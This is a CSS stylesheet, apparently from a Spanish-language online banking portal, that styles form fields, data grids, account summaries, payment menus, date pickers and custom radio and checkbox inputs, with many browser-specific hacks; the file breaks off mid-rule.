.pos_con .personales ul.medio li.medio .datos ul li.etiqueta{ width:162px; color:#000000; font-size:14px; text-align:left; padding:4px 6px 0px 0px;}
.pos_con .personales ul.medio li.medio .datos ul li.etiqueta.ext3{ width:74px; padding:12px 6px 12px 10px;}
.pos_con .personales ul.medio li.medio .datos ul li ul{padding-left:0px;}



.pos_con .personales ul.medio li.medio .datos ul li.campo{ width:398px; /*background:#ffffff;*/ min-height:21px; border:0px solid #ffffff;}
.pos_con .personales ul.medio li.medio .datos ul li.campocheck{ width:398px; /*background:#ffffff;*/ height:21px; border:0px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.half{ width:199px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad{width:206px;/*100%;*/ margin-top:-3px; float:left; margin-left:-3px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad input{width:198px; height:40px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad input{width:193px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext{ width:50px; margin-right:12px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext2{ width:82px; width:100px\9 !important; margin-right:0px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext3{ width:80px;margin-right:0px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext4{ width:50px;margin-right:0px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext4.ext_indent input{ text-indent:7px; text-indent:15px\9;}
.pos_con .personales ul.medio li.medio .datos ul li.obligatorio{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext5{ width:60px; margin-right:12px;}
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext6{ width:100px; margin-right:0px;}

.pos_con .personales ul.medio li.medio .datos ul li.etiqueta.ext{ width:100px;}

.pos_con .personales ul.medio li.medio .datos ul li.campo.ext{ width:60px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext{ min-height:40px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext2{ width:80px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext2{ min-height:40px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext4{ width:70px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext4{ height:40px\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.ext5{ width:65px\9}/*IE8*/

.pos_con .personales ul.medio li.medio .datos ul li.campo input{ width:99.4%; /*border:1px solid #EFEFEF;*/ background:#ffffff; /*margin:0.3%; height:19px;*/ height:40px; font-family:'Open Sans', Verdana, Geneva, sans-serif; /*font-size:0.6em;*/ color:#666666; float:left;}
.pos_con .personales ul.medio li.medio .datos ul li.campo input{ width:98.4%\9}/*IE8*/

.pos_con .personales ul.medio li.medio .datos ul li.campo input{ width:93.4%\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.half input{ width:97.4%\9}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo input{height:38px\9; border-bottom: #D8D7D7 1px solid;}/*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.campo.fondo{background-color:#EFEFEF}
.pos_con .personales ul.medio li.medio .datos ul li.campo select 
{
	border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #EFEFEF 1px solid;
    border-bottom: 1px solid transparent\9;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 105.4%;
    height: 40px;
    line-height: 40px;
    padding-left: 10px;
    color: #333;
    background: transparent;
    text-transform:uppercase;    
    /*padding-top:10px;
    padding-top:0px\9;*/
	border-radius: 0;	 
	-webkit-appearance: none;
	color: #666666;
	float: left;
	padding-top:8px;
	padding-top:8px\9;
	padding-bottom:8px\9;
	
	
}
/*.pos_con .personales ul.medio li.medio .datos ul li.campo select{ margin:0.0%\9}*//*IE8*/
.pos_con .personales ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.pos_con .personales ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.pos_con .personales ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.pos_con .personales ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}
/*#FrequencyTable .campo table.ic-control-radio tr{float:left;}
#FrequencyTable .campo table.ic-control-radio tr td{float:left;}*/
#FrequencyTable tr td span{ background:none !Important;}
span.ic-control-radio{ background-color:#EFEFEF !Important;}
.ic-form-row{background-color:#EFEFEF !Important;}




#tblMonthly .ic-form-data{ border-bottom:1px solid #EFEFEF;}

h4#ctl00_MainHolder_ctrQuestionsAndImage_tdTextInformation01 span,
h4#ctl00_MainHolder_ctrQuestionsAndImage_tdTextInformation02 span
{ background-color:#EFEFEF !Important;font-family:'Open Sans' !important; font-size:14px !important; margin-left:15px !important}

.pos_con .data ul.medio li.medio .datos ul li.etiqueta.half label{color:#000000;font-size:14px;font-weight:normal;}

/*.pos_con.wide #ctl00_MainHolder_NewOrganizationGroup_btnSearchOrganization
{
float:left;
margin-bottom:10px;
margin-left:483px;
position:relative;
}
*/
#PanelMenu{ height:100%;}
/* permisos y esquemas */
/*.dxgvControl div{position:relative;}*/

.stop-control
{
	background:none!important;
	border:none!important;
	}


/*contacto*/

.pos_con.wide.contact
{
    width: 760px;
    margin: auto;
    float: none;
    margin-top: 13px;
}

/* footer */
.footer{width:100%;}
.footer .contenedor{width:96%;margin:0px auto; position:relative;}
.footer .contenedor .top{width:100%;float:left; min-height:20px;border-bottom:1px solid #8d979a; margin-top: 0px !important;}
.footer .contenedor .top p{ text-align:left; color:#8d979a; font-size:11px; font-family:'Open Sans',Tahoma; padding-left:6px; padding-top:10px; padding-bottom:6px;}
.footer .contenedor .top p span{color:#004e61; font-size:11px; font-family:'Open Sans',Tahoma; padding-left:5px;}

.footer .contenedor .bottom{width:100%; float:left; min-height:47px;}
.footer .contenedor .bottom .left{width:50%;float:left;}
.footer .contenedor .bottom .left p{ text-align:left; color:#8d979a; font-size:11px; font-family:'Open Sans', Tahoma; padding-left:6px; padding-top:10px;}
.footer .contenedor .bottom .right{width:89px;float: right; height:37px;}
.footer .contenedor .bottom .right a.certificado{ display:block;background:url(images/dev041861.gif) top left no-repeat;height:42px; width:89px; margin-top:5px;}

.footer.registro .contenedor .top{width:100%;float:left; min-height:10px;border-bottom:1px solid #8d979a; height:30px;}
.footer.registro .contenedor .top p{ padding-left:6px; padding-top:0px; padding-bottom:0px;}
.footer.registro .contenedor .bottom{width:100%; float:left; min-height:10px; height:25px;}
.footer.registro .contenedor .bottom .left{width:50%;float:left;height:25px;}
.footer.registro .contenedor .bottom .left p{  padding-left:6px; padding-top:0px; margin-top:5px;}


.pos_con.wide.mt-20{ margin-top:-20px;}


.pos_con.wide .pos_con.wide.maupe ul.superior{ display:none;}
.pos_con.wide .pos_con.wide.maupe .titulo ul.medio li.medio h3 { background:none; color:#025162; font-size:13px; text-transform:uppercase; margin-left:0px; padding-left:9px; padding-top:10px;} 
.pos_con.wide .pos_con.wide.maupe .data{ margin-bottom:0;}

.pos_con .data ul.medio li.medio .datos ul li.campo.calendario table td, .pos_con .data ul.medio li.medio .datos ul li.campo.calendario table th{ font-size:11px;}
.pos_con .data ul.medio li.medio .datos ul li.campo.calendario table td, .pos_con .data ul.medio li.medio .datos ul li.campo.calendario table{ border-color:#fff;}


.pos_con.wide .data ul.medio li.medio li.add_user, .pos_con.wide .data ul.medio li.medio .datos ul li.add_user, .pos_con.wide .titulo ul.medio li.medio li.add_user{width:577px; padding-bottom:10px;}
li.add_user a.ic-button-navigation{ float:right;  }
li.add_user .inter-button{ padding:0 2px; float:right;}

span.label-products{ color:#4a4a4a; font-size:11px; padding-right:10px; padding-left:10px; font-weight:bold;}

h4.steps_title{color:#666/* #aab300*/; margin:0; padding:0 10px 4px 0; font-size:11px;}

.ic-right-panel-collapse{ #display:none;/* #width:0px !important;*/}
.ic-right-panel-content{ /*max-width:180px;*/ overflow:hidden; width:100%;}


.ic-right-panel,
.ic-content-space-top-right, .ic-content-right,
.ic-right-panel-content{ width:180px;/*height:1060px;*/}

.td_iframeBorder{border-left:1px solid #1C5075;}

.pos_con .data ul.medio li.medio .datos ul li.full.message { 
    width: 100%;
    padding-left: 15px;
    padding-bottom: 10px;
    color: #999999;
    display: inline;
    font-size: 12px;
    text-align: left;
}

li.campocheck label{font-size:10px;}
li.permisos.half label{font-size:10px;}
.contol_fileup .ic-error-message-upload{font-size: 11px;}
li.campo.half table td select.ic-control-select{ width:140px !important;}

.bkg_grey span{ background:#EFEFEF !important;}

.pos_con .data ul.medio li.medio .datos ul li.campo.half-time{ width:66px;}

.pos_con .data ul.medio li.medio .datos ul li.checkbox label{ color:#4a4a4a; font-size:14px;}


@-moz-document url-prefix() { 
    .permisos_esquemas .dxgvControl, .permisos_esquemas .dxgvDisabled {
        float:left;
    }
}
@media screen and (-webkit-min-device-pixel-ratio:0)
{ 
    .ic-right-panel{ width:203px !important;}
}
.perfil-consolidado
{width: 100%; border-right: none;
 }



/*filtro
.pos_con.wide .data ul.filtro li.filtro h4 {
    padding-left: 10px;
}
.pos_con .data ul.filtro li.filtro h4 {
    color: #025162;
    display: inline;
    font-size: 13px;
    text-transform: uppercase;
}
.pos_con.wide .data ul.filtro li.filtro {
    padding: 15px;
}
.pos_con.wide .data ul.filtro li.filtro, .pos_con.wide .data ul.filtro li.filtro .datos ul li, .pos_con.wide .titulo ul.filtro li.filtro {
    width: 100%;
}
.pos_con .data ul.filtro li.filtro {
    background: none repeat scroll 0 0 #FFF;
    padding: 4px 0 4px 10px;
}
.pos_con .data ul.filtro li {
    display: inline;
    float: left;
    width: 590px;
}
.pos_con .data ul.filtro li.filtro .datos ul li.etiqueta.half-date {
    width: 75px;
}
.pos_con.wide .data ul.filtro li.filtro .datos ul li.etiqueta {
    font-size: 11px;
}
.pos_con.wide .data ul.filtro li.filtro .datos ul li.etiqueta {
    padding-left: 10px;
}
.pos_con .data ul.filtro li.filtro .datos ul li.etiqueta {
    color: #4A4A4A;
    font-size: 12px;
    font-weight: bold;
    padding: 4px 6px 0 0;
    width: 162px;
}
.pos_con.wide .data ul.filtro li.filtro, .pos_con.wide .data ul.filtro li.filtro .datos ul li, .pos_con.wide .titulo ul.filtro li.filtro {
    width: 100%;
}
.pos_con .data ul.filtro li.filtro .datos ul li {
    display: inline;
    float: left;
}
.pos_con .data ul.filtro li {
    display: inline;
    float: left;
    width: 590px;
}*/
.filtro {
    background: none repeat scroll 0 0 #FFF!important;
    padding: 4px 0 4px 10px;
}

.clear-fix{clear:both} 

/* Summary Products*/
  .summary-list {padding-left:10px; width:100%;clear:both;}
  .summary-list ul{margin-left:0px; width:100%; clear:both; list-style:none; height:40px;padding-bottom:50px; padding-left:0px;}
  .summary-list ul li{ float: left; padding-right:10px; width: 200px;}
  .summary-list ul li div{width:200px;padding-top:20px}
  .summary-list ul li span{float:left;}
  .summary-currency-imgRD{background-image: url(../../App_Themes/Default/images/icoRD.png);}
  .summary-currency-imgUS{background-image: url(../../App_Themes/Default/images/icoUS.png);}
  .summary-currency-imgEU{background-image: url(../../App_Themes/Default/images/icoEU.png);}
  .summary-currency-img{
                    background-size:32px 32px;                    
                    background-repeat:no-repeat;
                    height:32px;
                    width:32px;                                 
                    }
  .summary-currency{padding-top: 3px; text-transform:none;color: #00AEF0;font-size:22px; padding-left:10px;font-weight: bold;} 
  .summary-ammount{clear:left;padding-left:42px; margin-top:0px;font-size:18px; white-space:nowrap;color:#626266;} 


/* NUEVOS ICONOS */
.summary-currency-generic {background-image: url(../img/nuevo_ico-money.png);}
.summary-points {background-image: url(../img/nuevo_ico-puntos.png);}
.summary-pension-fund-calendar {background-image: url(../img/Icono_calendario-01.png);}
  
 /* End Summary Products*/
 
 .dxgvInlineEditRow, .dxgvDataRow{height:48px;} 
 .dxgvSelectedRow {height:48px;}
 /*.dxgvDetailRow td table { width:100% }
 .dxgvDetailRow td.dxgvIndentCell { display:none}*/
 
 .dxeTextBox td.dxic {height: 30px;padding: 1px 2px;width: 100%;}
 .dxeEditArea {font-family:'Open Sans', 'Open Sans';}
 .dxeEditArea dxeEditAreaSys  {border: 1px solid #A0A0A0; font-family:'Open Sans'; font-size: 9pt;}
 .dxeButtonEdit td.dxic{height: 30px;padding: 0 2px 0 1px;width: 30px; border:none;}
 /*.dxeButtonEdit .dxeEditArea, .dxeButtonEdit td.dxic{height: 25px;padding: 0 2px 0 1px;}*/
 /*.dxeButtonEditButton, .dxeSpinIncButton, .dxeSpinDecButton, .dxeSpinLargeIncButton, .dxeSpinLargeDecButton
 {background-image: url("images/calendar.png")} */
.dxeButtonEdit .dxeEditArea, .dxeButtonEdit td.dxic{font-family:'Open Sans';}
.dxEditors_edtDropDown 
{
	background-image: url("Images/calendar.png");
	background-color: Transparent;
	background-repeat: repeat;
	background-position: 0px 0px;
	/*background: url("Images/calendar.png") repeat scroll 0 0 rgba(0, 0, 0, 0);*/width:27px; height:30px;}
.dxeTextBox{border:none\9;}
.dxeButtonEditButton{padding:0px; border:none;} 
.dxeButtonEdit, .dxeTextBox{border:none;}
.dxeCalendarDayHeader,  .dxeCalendarWeekNumber, .dxeCalendarDay, .dxeCalendarButton td.dx {font-family:'Open Sans';}

.dxWeb_pNext 
{
	background-image: url("Images/grid_next.png");
    background-position: 0 0;
    height: 35px;
    width: 30px;
}
 
.dxWeb_pNextDisabled 
{
	background-image: url("Images/grid_next_grey.png");
    background-position: 0 0;
    height: 35px;
    width: 30px;
}
.dxWeb_pPrev{
   background-image: url("Images/grid_prev.png");
    background-position: 0 0;
    height: 35px;
    width: 30px;
}
.dxWeb_pPrevDisabled {
   background-image: url("Images/grid_prev_grey.png");
    background-position: 0 0;
    height: 35px;
    width: 30px;
   
   
}

.dxpCurrentPageNumber {
    font-family: 'Open Sans',Verdana,Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
    color: #264e72
    
}
.dxpSummary {
    display:none;
}
.dxpPageNumber {
    font-family: 'Open Sans',Verdana,Arial,Helvetica,sans-serif;
    font-size: 14px;
    text-decoration: none;
}

.dxgvPagerBottomPanel {
    background: none repeat scroll 0 0 #FFFFFF;
    float: right;
     
}
/* Inicio Titulos*/
.titulo_H3 {color: #00aef0;font-size: 17px;font-weight: normal;}
.pos_cons_subtitulo span {font-family:'Open Sans'; font-size:14px; text-transform:none; color:#626266; float:left; background-image:none;/* url(images/img_ico-info.gif);*/ background-repeat:no-repeat; background-position:100%; padding-right:15px; }
/* Fin Titulos*/

ic-control-text .date_inp{width:133px\9 !important;}
ic-control-text .date_img{margin-top:0px\9; padding-left:0px\9; float:right\9;}


.date_inp{/*width:138px\9 !important;*/width:108px\9 !important}
.date_img{margin-top:0px\9; padding-left:0px\9; float:right\9; height:40px !important; width:40px !important;}

.pos_con .data ul.medio li.medio .datos ul li.campo.half-date input.date_inp{/*width:133px\9 !important;*/ border-bottom:#D8D7D7 1px solid;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date input.date_img{margin-top:0px\9; padding-left:0px\9; float:right\9;}
.pos_con .data ul.medio li.medio .datos ul li.campo input.date_inp{/*width:132px\9 !important;*/}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account3{width:348px; width:330px\9; border:#EFEFEF; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account3 span{float:left; padding-top:4px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.label-account3 input{height:40px; height:35px\9;}
.no-show-ddl
{
	display:none;
}
.margin-10{margin-left:10px;}

.dxgvDetailCell{padding: 16px 0px;}

.amountFrom
{
	/*width:140px;*/
	width:110px;
	float:left;
	height:39px;
	border-bottom:1px solid #D8D7D7;	
}

.button-filter 
{
	position:absolute !important;
	/*margin-left:830px !important;*/	
	/* margin-left:788px\9 !important;*/
	margin-top:102px !important;
	margin-top:99px\9 !important;
	right:65px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) { .button-filter {margin-top:102px !important;} }  /*Chrome*/  



.button-filter-half 
{
	position:absolute !important;
	/*margin-left:830px !important;*/
	/* margin-left:788px\9 !important;*/
	margin-top:102px !important;
	margin-top:97px\9 !important;
	right:65px;	
}
@media screen and (-webkit-min-device-pixel-ratio:0) { .button-filter-half  {margin-top:101px !important;} }  /*Chrome*/  


.button-filter-half.specialTransf
{
	margin-top: 103px !important;
	margin-top:100px\9 !important;
	
	}
.amountFrom input{border-bottom:none !important; line-height: 35px !important;}
.amountTo
{
	/*width:140px;*/
	width:110px;
	float:left;
	height:35px;
	border-bottom:1px solid #D8D7D7;
}
.amountTo input{border-bottom:none !important; line-height: 35px !important;}

.two-lines
{
	line-height:18px !Important;
}

.rbLabel table tr td label
{
	font-size:14px;
	font-family: 'Open Sans';
	display:table-cell;
	vertical-align:middle;
	width:200px;
}

.center-grid td {vertical-align:middle !Important;}
.data-noline li {padding-top:0px!Important;padding-bottom:0px!Important;} /*Fix para transferencais al exterior*/

.date_img{margin-top:0px\9; padding-left:0px\9; float:right\9; position:absolute;}
.date_inp_border{border-bottom:#D8D7D7 1px solid; height:40px; background-color:transparent !important;}
.date_inp_border_period{border-bottom:#D8D7D7 1px solid; height:39px; background-color:transparent !important;}
.amount_inp_border{border-bottom:#D8D7D7 1px solid; height:40px; background-color:transparent !important;}
.amount_inp_border input{border-bottom:none !important;} 

.fondo-blanco{background-color:white !important;}
.fondo-gris{background-color:#D8D7D7 !important;}
.fondo-gris-claro{background-color:#EFEFEF !important;}

.pos_con .data ul.medio li.medio .datos ul li.campo.half-date input.date_inp{width:140px\9 !important; height:38px\9 !important; border-bottom: none;}
.pos_con .data ul.medio li.medio .datos ul li.campo.half-date input.date_img{margin-top:0px\9; padding-left:0px\9; float:right\9;}
.pos_con .data ul.medio li.medio .datos ul li.campo input.date_inp{line-height:35px;border-bottom:none;}

.pos_con .data ul.medio li.medio .datos ul li.campo input.date_inp::-ms-clear {
    display: none;
}

.date_img{position:absolute; float:right !important; }
.img_sub{ background-image: none;/*url(images/img_ico-info.gif);*/ background-repeat:no-repeat; background-position:right; width:105%; height:20px;}
.subtitle_div { display:inline-block; width:105%;}

.pos_con .titulo ul.steps{position:absolute; float:right;}
h4.steps_title{color:#00aef0; margin:0; padding:80px 90px 4px 0; font-size:14px}
.steps_interior h4.steps_title{color:#00aef0; margin:0; padding:0; font-size:14px}

.ajax__calendar .ajax__calendar_container{z-index:100;}


.toggle {
	position: relative;
	background-color: #00AEF0;
    background-position: 0 0;
    color: #FFFFFF !important;
    display: table-cell;
    font-family: 'Open Sans',Arial,sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: /*40px*/35px;
    height: /*43px\9*/35px\9;
    min-width: 100px;
    padding: /*9px*/7px;
    text-align: center;
    text-decoration: none !important;
    vertical-align: middle;
    width: 104px;
    border: none;
    cursor:pointer;
    bottom:0px;
    bottom:0px\9;
    outline:none;
}

.toggle2 {
	position: relative;
	background-color: #00aef0;
    background-position: 0 0;
    color: #FFFFFF !important;
    display: table-cell;
    font-family: 'Open Sans',Arial,sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: /*40px*/35px;
    height: /*43px\9*/35px\9;
    min-width: 29px;
    padding: 9px;
    text-align: center;
    text-decoration: none !important;
    vertical-align: middle;
    width: 29px;
    border: none;
    cursor:pointer;
    bottom:0px;
    bottom:0px\9;
    background-image: url(images/icon_export.png);
    background-repeat: no-repeat;
    background-position: 0px 1px;
    outline:none;
}
    
.toggle2Open {
	position: relative;
	background-color: #00aef0;
    background-position: 0 0;
    color: #FFFFFF !important;
    display: table-cell;
    font-family: 'Open Sans',Arial,sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: /*40px*/35px;
    height: /*43px\9*/35px\9;
    min-width: 29px;
    padding: 9px;
    text-align: center;
    text-decoration: none !important;
    vertical-align: middle;
    width: 29px;
    border: none;
    cursor:pointer;
    background-image: url(images/icon_export.png);
    bottom:0px;
    bottom:0px\9;
    outline:none;
    background-repeat: no-repeat;
    background-position: 0px 1px;
    outline: none;
    
}

button::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner {
    border: 0;
    outline : 0;
}

.target {
  position: absolute;
  right:18px;
  top:-122.5px;
  top:-137px\9;
  right:-60px;left:70px;
  text-align:left;
}

/* 
	** Modificado por Angel Taveras **
	Banco de reservas
	01/07/2014
*/

.header-image .logo {
	background-image: none;
	background-repeat: no-repeat;
	background-position: -525px 0;
	background-color: transparent;
	float: right;
	width: 50%;
}

.header-image-green {
	background: none repeat-x scroll 10px 10px transparent;
	border: 0px solid #ABC234;
	color: #FFFFFF;
	height: 91px;
	margin-right: 7px;
	margin-top: 79px;
	padding-top: 22px;
	width: 33px;
}

.header-image-text {
	color: #FFFFFF;
	height: 46px;
	margin-left: 69px;
	margin-top: -138px;
	padding-top: 14px;
	width: 55px;
}

/* 
	End Angel Taveras 
*/


.target.accounts{ top:-122px; top:-137px\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
       .target.accounts{top:-111px;}/*IE10*/
}  
.target.creditcards{ top:-122px; top:-137px\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
       .target.creditcards{top:-111px;}/*IE10*/
}
.target.credimas{ top:-122.5px; top:-137px\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
       .target.credimas{top:-111px;}/*IE10*/
}
.target.loans{ top:-123px; top:-137px\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
       .target.loans{top:-111px;}/*IE10*/
}
.target.tax{ top:-40px; top:-45px\9; left:63px; right:-79px;right:-79px\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
       .target.tax{top:-36px;}/*IE10*/
}
@media screen and (-webkit-min-device-pixel-ratio:0) { .target  {top: -116.5px;} }  /*Chrome*/  
@media screen and (-webkit-min-device-pixel-ratio:0) { .target.accounts  {top: -116.5px;} }  /*Chrome*/  
@media screen and (-webkit-min-device-pixel-ratio:0) { .target.creditcards  {top: -116.5px;} }  /*Chrome*/  
@media screen and (-webkit-min-device-pixel-ratio:0) { .target.credimas  {top: -116.5px;} }  /*Chrome*/  
@media screen and (-webkit-min-device-pixel-ratio:0) { .target.loans  {top: -116.5px;} }  /*Chrome*/  
@media screen and (-webkit-min-device-pixel-ratio:0) { .target.tax {top: -38px; right:-79px;} }  /*Chrome*/  


.target a {width:115px; border-bottom: 1px solid white; background-color: #00CCFF;}
.target .borde_especial a{ border-bottom: 0px none;}
.target a:hover{background-color: #009EC5;}

.target .flecha {background-image: none;/*url(images/img_ico-info.gif);*/ background-repeat:no-repeat; }

.pos_con ul.botones li div.btns ul li.blue.next a {background-image: url(images/grid_next.png);background-color:white; background-repeat:no-repeat; height:25px; width:30px;height:22px\9;}
.pos_con ul.botones li div.btns ul li.blue.previous a {background-image: url(images/grid_prev.png);background-color:white; background-repeat:no-repeat; height:25px; width:30px;height:22px\9;}

#ctl00_MainHolder_NCFTaxReceiptsGrid .dxgvPagerBottomPanel{margin-right:145px;}

.botones_tax{position:absolute; right:65px; right:50\9; margin-top:-51px !important;margin-top:-53px\9 !important; width:145px; width:155px\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
       .botones_tax{margin-top:-52px;}/*IE10*/
}

.td_iframeBorder
{ /*Elimina borde en safari*/
    display:none;
}
@media only screen and (max-width : 1100px) 
{/*Para la p�gina completa*/

    #cellContentLeft
    {
        width:220px !Important;
    }
    .td_iframe
    {
        min-width:220px !Important;
    }
}

@media only screen and (max-width : 600px) 
{/*Para el content de la consolidada*/
   .summary-list ul li
    { /* baja el espacio entre sumarizados de posici�n consolidada*/
        width: 150px;
    }
}

@media only screen and (max-width : 900px) 
{/*Para el content general*/
    .logos {
        width: 180px;
    }
    .summary-list ul li
    { /* baja el espacio entre sumarizados de posici�n consolidada*/
        width: 150px;
    }
    .td_iframe
    { /* baja el ancho del men�*/
	    min-width: 190px !Important;
	    /*width:220px !Important;*/
    }
    .ic-right-panel-contenido
    {/*maximiza el espacio de trabajo quitando area muerta de la derecha*/
	    width: 10px;
    }
    
        .pos_con .data ul.medio li.medio.filtro 
    { /* fija la altura de los filtros cuando el bot�n no cabe en la pantalla*/
	   max-height: 40px; 
    }

    .pos_con ul.botones li div.btns ul li.blue.last.period
    { /* Mueve el bot�n de filtrado de consultas para arriba de los filtros*/
	    position: relative;
	    top: -95px;
    }
}

/***********************/
/* Se agrega la fuente */
/***********************/
@font-face {
    font-family: 'Open Sans';
    src: url('../Fonts/OpenSans.eot');
    src: url('../Fonts/OpenSans.eot?#iefix') format('embedded-opentype'),
        url('OpenSans.woff') format('woff'),
        url('../Fonts/OpenSans.svg#FreightSans-Book') format('svg');
    font-weight: normal;
    font-style: normal;
}

.menu_br{
    margin-right: 160px;
}
.pos_cons_subtitulo span{
    float: none;
    display: block;
    font-size: 15px;
}

.dxgvControl .dxgvTable .dxgvHeader table {
    color: #264E72;
    font-weight: bold;
}

.anchor_content_table table td span.ui-corner-all{
    /*font-weight: 400 !important;*/
    /*background:none;
    border:none;*/
    color: #fff;
    margin-left: 12px;
    background: none;
    border: 0;
    font-weight: bold;
}

.pos_con .data ul.medio .paymentServiceMode {
    border-top: 1px solid #626266;
    border-bottom: 2px solid #626266;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item{
    float: left; width: 33%; border-bottom: 1px solid #00adf0; margin: 0; height: auto;
} 

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item:nth-child(7){ 
    border-bottom: 1px solid transparent;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item{
    float: left; width: 33%; border-bottom: 1px solid #626266; margin: 0; height: auto;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link{
    text-decoration: none;
    color: #666;
    padding: 2% 10px;
    display: block;
    /*height: 96%;*/
    text-align: center;
    position: relative;
    min-height: 200px;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link p{
    margin-top: 0;
    color: #00AEF0;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymenServiceMode-separator{
    position: absolute;
    top: 20px;
    right: 0;
    width: 2px;
    background: #626266;
    bottom: 20px;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item:nth-child(3) a.paymenServiceMode-link .paymenServiceMode-separator,
.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item:nth-child(6) a.paymenServiceMode-link .paymenServiceMode-separator{
    background: #fff;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymenServiceMode-clear{
    clear: both;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymentServiceMode-item-detail-ul{
    list-style: none; margin: 0; padding: 0;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymentServiceMode-item-detail-ul .paymentServiceMode-item-detail-type-one{
    float: left; width: 46%; margin: 10px 2%; vertical-align: middle; overflow: hidden;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymentServiceMode-item-detail-ul .paymentServiceMode-item-detail-type-one img{
     max-width: 80px; /*height: 40px; */border-width: 0px;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymentServiceMode-item-detail-ul .paymentServiceMode-item-detail-type-two{
    float: left; width: 46%; margin: 10px 2%; vertical-align: middle; overflow: hidden;
}

.pos_con .data ul.medio .paymentServiceMode ul.paymentServiceMode-ul .paymentServiceMode-item a.paymenServiceMode-link .paymentServiceMode-item-detail-ul .paymentServiceMode-item-detail-type-two img{
    max-width: 80px; /*height: 40px;*/ border-width: 0px;
}

/* new inputs */

input[type="radio"] {
    width: 15px;
    height: 15px;
}

input[type="radio"]:before {
    content: "";
    top: -1px;
    width: 19px!important;
    height: 19px!important;
    display: block;
    border-radius: 50%;
    position: relative;
    background: #fff;
    font-size: 72px;
    font-weight: 900;
    border: 1px solid #ccc;
    position: absolute;
}


input[type="radio"]:checked:after {
    content: "";
    top: 4px;
    left: 5px;
    width: 9px;
    height: 9px;
    display: block;
    border-radius: 50%;
    position: relative;
    background: #F89420;
    border: 1px solid #ccc;
}

input[type="radio"] {  
    top: 2px;
    width: 19px!important;
    height: 19px!important;
    margin-left:0;
    position: relative;
}

input[type="checkbox"]:checked:before {
    background: #F89420;
}


input[type="checkbox"]{
    width: 18px;
    height: 18px;
}

input[type="checkbox"]:before {
    content: "";
    background: #fff;
    width: 16px;
    height: 16px;
    color: #F89420;
    border: 1px solid #ccc;
    border-radius: 3px;
    text-align: center;
    font-weight: bold;
